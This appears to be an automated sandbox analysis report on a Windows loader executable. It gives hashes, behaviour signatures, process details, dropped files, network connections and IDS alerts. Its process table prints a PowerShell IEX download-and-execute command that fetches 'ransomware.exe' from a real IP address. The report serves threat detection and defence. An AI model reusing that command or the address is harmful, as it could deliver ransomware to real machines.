| File name: | download.exe |
| Full analysis: | https://app.any.run/tasks/9eca09fe-f22b-4e53-a065-5799f3a49b59 |
| Verdict: | Malicious activity |
| Threats: | A loader is malicious software that infiltrates devices to deliver malicious payloads. This malware is capable of infecting victims’ computers, analyzing their system information, and installing other types of threats, such as trojans or stealers. Criminals usually deliver loaders through phishing emails and links by relying on social engineering to trick users into downloading and running their executables. Loaders employ advanced evasion and persistence tactics to avoid detection. |
| Analysis date: | June 07, 2024, 15:30:25 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (GUI) Intel 80386 (stripped to external PDB), for MS Windows |
| MD5: | 512C08286E3D66C21987E05F09CE7125 |
| SHA1: | 5A5970BE0883565AEEF9AB152713D6A41AC7DAF6 |
| SHA256: | 716B65A42612F32FA410F3365EAE3E348B9F046D5678E280F8E448D8C6E7B852 |
| SSDEEP: | 96:Hrxcg554YZh3+S4pc/d9egkIbGlnKFODACP2w:LxkYzMpqegkIqlKorew |
MALICIOUS
Drops the executable file immediately after the start
- download.exe (PID: 3980)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 3992)
SUSPICIOUS
Found IP address in command line
- powershell.exe (PID: 3992)

Starts POWERSHELL.EXE for commands execution
- download.exe (PID: 3980)
Possibly malicious use of IEX has been detected
- download.exe (PID: 3980)
Potential Corporate Privacy Violation
- powershell.exe (PID: 3992)
Probably download files using WebClient
- download.exe (PID: 3980)
Reads the Internet Settings
- powershell.exe (PID: 3992)
INFO
Disables trace logs
- powershell.exe (PID: 3992)
Reads the computer name
- wmpnscfg.exe (PID: 1120)
Manual execution by a user
- wmpnscfg.exe (PID: 1120)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 3992)
Checks supported languages
- wmpnscfg.exe (PID: 1120)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win64 Executable (generic) (61.6) |
|---|---|---|
| .dll | | | Win32 Dynamic Link Library (generic) (14.6) |
| .exe | | | Win32 Executable (generic) (10) |
| .exe | | | Win16/32 Executable Delphi generic (4.6) |
| .exe | | | Generic Win/DOS Executable (4.4) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 1988:07:26 10:30:11+00:00 |
| ImageFileCharacteristics: | No relocs, Executable, No line numbers, No symbols, 32-bit, No debug |
| PEType: | PE32 |
| LinkerVersion: | 2.56 |
| CodeSize: | 512 |
| InitializedDataSize: | 3584 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x1000 |
| OSVersion: | 4 |
| ImageVersion: | 1 |
| SubsystemVersion: | 4 |
| Subsystem: | Windows GUI |
Total processes
35
Monitored processes
3
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1120 | "C:\Program Files\Windows Media Player\wmpnscfg.exe" | C:\Program Files\Windows Media Player\wmpnscfg.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Media Player Network Sharing Service Configuration Application Exit code: 0 Version: 12.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3980 | "C:\Users\admin\AppData\Local\Temp\download.exe" | C:\Users\admin\AppData\Local\Temp\download.exe | — | explorer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3992 | powershell "IEX(New-Object Net.webClient).downloadString('http://20.81.130.178:8080/ransomware.exe')" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | download.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
Total events
4 304
Read events
4 250
Write events
54
Delete events
0
Modification events
| (PID) Process: | (3992) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\182\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
Executable files
0
Suspicious files
6
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3992 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:7B9FC8EDA8DFC3E128623081DB20030C | SHA256:81FB596D7C5C7C9264E891A660D7B00455DD9AC326B9B53816B1F2FE38F4FAED | |||
| 3992 | powershell.exe | C:\Users\admin\AppData\Local\Temp\tjk3hxzh.kmx.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3992 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:446DD1CF97EABA21CF14D03AEBC79F27 | SHA256:A7DE5177C68A64BD48B36D49E2853799F4EBCFA8E4761F7CC472F333DC5F65CF | |||
| 3992 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF103bd2.TMP | binary | |
MD5:0268C3470C936E6FBAC2945B9E1C2099 | SHA256:DF2AF58E8879B48826D8A418ED3B02CC8D484BCFC231C5B7A11BD153ED3998E9 | |||
| 3992 | powershell.exe | C:\Users\admin\AppData\Local\Temp\ghhy00b1.5cb.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3992 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\6YT4EHAW7T4FJX64UN15.temp | binary | |
MD5:7B9FC8EDA8DFC3E128623081DB20030C | SHA256:81FB596D7C5C7C9264E891A660D7B00455DD9AC326B9B53816B1F2FE38F4FAED | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
5
DNS requests
0
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3992 | powershell.exe | GET | 200 | 20.81.130.178:8080 | http://20.81.130.178:8080/ransomware.exe | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 224.0.0.252:5355 | — | — | — | unknown |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1088 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
3992 | powershell.exe | 20.81.130.178:8080 | — | MICROSOFT-CORP-MSN-AS-BLOCK | US | unknown |
DNS requests
Threats
PID | Process | Class | Message |
|---|---|---|---|
3992 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
3992 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3992 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3992 | powershell.exe | Potentially Bad Traffic | ET HUNTING SUSPICIOUS Dotted Quad Host MZ Response |